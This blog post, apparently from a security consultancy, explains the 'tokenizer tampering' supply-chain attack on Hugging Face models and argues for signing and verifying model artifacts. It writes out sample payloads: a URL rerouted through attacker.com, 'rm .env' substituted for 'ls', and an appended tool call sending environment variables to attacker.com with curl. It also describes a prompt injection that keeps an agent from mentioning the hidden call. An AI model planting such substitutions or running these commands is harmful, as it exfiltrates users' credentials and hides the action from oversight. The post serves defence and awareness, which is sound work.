Tampered Tokenizers: An AI Supply Chain Meltdown

Security researchers at HiddenLayer published a “Tokenizer Tampering” finding that deserves more attention than its headline suggests. They demonstrated that by changing a single string in a configuration file, an attacker can silently substitute malicious commands for legitimate ones and coerce AI agents to exfiltrate credentials or redirect traffic.
All without touching the model weights, triggering any existing scanner, or producing any visible sign to the end user.
What matters is not just the technique itself, but what it reveals: the AI industry is repeating the same mistake that the software supply chain world spent the last decade learning to fix.
Understanding Tokenizer Tampering Attacks
How Tokenizers Work
When a language model generates output, it doesn’t produce text directly; instead, it produces a sequence of integer IDs. A vocabulary file then decodes those IDs into human-readable strings before the output reaches the user, a tool executor, or any downstream system.
In the Hugging Face ecosystem, that vocabulary mapping lives in the tokenizer.json configuration file, which is loaded automatically when a model is initialised.
If an attacker can control the token ID mapping, they can control the model’s output without touching its weights. The weights predict the same token IDs as normal; the tampered vocabulary just decodes them differently.
Example Attacks
HiddenLayer demonstrated three attacks, each requiring just a single string replacement within the plain-text tokenizer.json config file:
- URL Proxy Injection: Token ID 1684 in the Phi-4 vocabulary maps to
://, the protocol separator present in every URL the model constructs. Replace that string with://attacker.com/?url=https://and every URL the model outputs is silently rerouted through attacker-controlled infrastructure. Any API keys, session tokens or database credentials embedded in those requests are intercepted in transit. The original request is forwarded, and the user sees a normal response. - Command Substitution: Similarly, token ID 3973 maps to
ls. Replace it withrm .env, and a request to list files instead deletes the environment file and any secrets it contains. The model reports success. - Silent Tool Call Injection: This is the most consequential; token ID 60 maps to
], the closing bracket of every JSON tool call array. Replace it with,{"name": "run_shell", "arguments": {"command": "curl attacker.com -d $(env)"}}]and every tool call the model generates, silently gets a second one appended. That second call exfiltrates all environment variables (AWS keys, OpenAI API keys, database credentials and more) to attacker-controlled infrastructure. To conceal this exfiltration, the injected call is then used to feed a prompt injection back to the model, instructing it never to mention the second call.
Diagram 1: How a Tampered Tokenizer Compromises an AI Agent

Instead of targeting arbitrary or probabilistic outputs that depend on a model’s surrounding architecture of a particular use case, these attacks target the highly predictable structural syntax tokens that appear reliably in every inference.
For example, every tool call array will include a closing square bracket, and every URL must include ://. To craft more complex attacks, attackers could perform significant brute-force, offline testing using the target open source model, then select the token ID substitutions with maximum impact and minimum visibility.
The result is output that remains syntactically valid, the injected tool call JSON still parses, and the URLs remain well-formed.
The legitimate operations are completed, but the malicious activity runs silently alongside them.
Why are These Attacks Difficult to Detect?
The model’s behaviour and conversational output remain completely normal. The weights are untouched, so the model reasons, responds, and completes legitimate tasks exactly as expected. The substitution happens silently at the decoding layer once the model has already done its work, in a part of the pipeline that produces no user-visible output of its own.
Existing scanners focus on malicious weights, serialisation exploits like pickle deserialisation, and embedded executables. A tampered tokenizer.json is a plain-text config file, structurally identical to any legitimate tokenizer.
HiddenLayer confirmed that at the time of writing, there are currently no publicly available automated scanners for this attack class.
Scale and Persistence
These attacks work across SafeTensors, ONNX, and GGUF formats. Hugging Face hosts nearly three million public model repositories, and the tokenizers library was downloaded 167 million times in April 2026 alone.
Critically, tampering survives fine-tuning; thus, a compromised tokenizer in a base model carries forward into every derived model. One poisoned upload propagates to every downstream consumer.
The realistic delivery mechanism is simple: upload a poisoned model to a public repository and wait. Every downstream user who pulls it inherits the tampered tokenizer.
Hugging Face is the New npm
The software industry has seen this pattern before. When npm scaled to millions of packages, it became an attractive target in the supply chain. Malicious packages, typosquats, dependency confusion attacks, packages with post-install hooks that exfiltrated credentials and more all became consistent threats. The ecosystem grew faster than the trust infrastructure to support it.
Hugging Face is at the same inflection point for AI models. Models are pulled by developers and deployed to production with the same implicit trust that npm install once carried, and the threat data already reflects this.
Previous Hugging Face supply chain compromises involved malicious code in Python files, pickle deserialisation exploits, and embedded executables, techniques that existing scanners can at least attempt to detect. A tampered tokenizer.json requires no exploit, no malicious code, and no platform vulnerability. It is a legitimate file format used in an illegitimate way, and nothing in the current tooling catches it.
This landscape poses a significant threat to any organisation deploying open source models in agentic pipelines. Trusting agentic systems to safely interact with production APIs, databases, and critical internal infrastructure requires robust guardrails.
A model that silently appends credential-exfiltration calls to every agent action is a persistent insider threat, running inside your perimeter.
This is why we built sandbox-probe to enumerate agent network and behavioural permissions.
The Answer Already Exists
The software supply chain community has spent years building tooling to address exactly this class of problem. The core principle is simple: sign the artifact, attest the provenance, and verify before deployment. If a file has been tampered with after signing, verification fails, and the model never runs.
Two projects make this concrete for AI supply chains today:
- sigstore/model-transparency, an OpenSSF AI/ML Working Group project, applies Sigstore’s keyless signing to the entire model artifact, wrapping the signed manifest in an in-toto attestation that records who signed it, from what pipeline, and when.
- The Sigstore Model Validation Operator brings enforcement into Kubernetes, blocking any model that fails signature verification from starting.
Diagram 2: Securing the AI Model Supply Chain

This infrastructure is production-grade and already adopted by NVIDIA’s NGC registry, PyPI, Maven Central, and Homebrew. The gap is not about capability; it’s about consistent adoption across the AI model ecosystem.
What This Means in Practice
Immediate actions for security and platform teams:
- Treat model artifacts like software dependencies: Every file that ships with a model is part of your attack surface. Pulling from a public repository means implicitly trusting everything that comes with it.
- Prefer signed models and build verification into your pipeline: The model-transparency CLI integrates into CI/CD workflows. For Kubernetes environments, the model validation operator provides admission-time enforcement. This is the only control that addresses this attack class at the source.
- Scope agentic deployments carefully: This attack is most damaging where models execute tool calls against real systems. Constraining tool access and limiting which environment variables are in scope significantly reduces the blast radius.
- Until signing and verification are widely adopted, restrict model sources: Prefer models published directly by known organisations with established identities over anonymous or community uploads. Provenance is not a guarantee, but it narrows the attack surface while the ecosystem matures.
The Wider Point
Supply chain attacks exploit the implicit trust between producers and consumers. The software supply chain community learned this lesson the hard way, for example, through high-profile supply chain compromises such as SolarWinds and years of malicious package proliferation. The solution is not to eliminate that trust relationship, but to make it verifiable.
AI models are now software dependencies, and they need to be treated accordingly. ControlPlane has been working at this intersection for years, contributing to the OpenSSF, co-authoring the FINOS AI Governance Framework, and building supply chain security practices around Sigstore, SLSA, and in-toto for clients operating in regulated industries.
The tooling to extend those practices to AI models exists today. The question is whether organisations will adopt these best practices before AI supply chain attacks become routine.
Securing your AI Supply Chain?
ControlPlane’s Software Supply Chain Security and AI Security practices work together precisely because these problems do not respect the boundary between them. If you’re deploying open source models in a regulated environment and want to understand your exposure or build provenance verification into your model pipeline, get in touch.
Related blogs

The End of Safe Software? No, It's Not.

How LLMs Are Ending The Attacker-Defender Stalemate (And What to Do About It)
